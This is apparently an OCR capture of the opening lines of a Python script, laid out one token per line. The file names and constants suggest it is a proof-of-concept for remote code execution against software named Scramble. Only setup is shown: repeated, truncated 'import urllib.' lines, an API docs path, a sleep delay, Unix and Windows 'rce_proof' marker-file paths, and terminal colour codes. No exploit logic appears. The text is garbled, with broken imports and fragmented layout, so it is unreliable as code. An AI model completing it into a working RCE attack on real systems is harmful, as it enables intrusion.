
import
 urllib
.
import
 urllib
.
import
 urllib
.
request

DOCS_PATH 
=
"/docs/api.json"
SLEEP_SECONDS 
=
4
PROOF_FILE_UNIX 
=
"/tmp/scramble_rce_proof.txt"
PROOF_FILE_WIN  
=
"C:\\Windows\\Temp\\scramble_rce_proof.txt"
R 
=
"\033[91m"
G 
=
"\033[92m"
Y 
=
"\033[93m"
C 
=
"\033[96m"
P 
=
"\033[95m"
B 
=
"\033[1m"
X 
=
"\033[0m"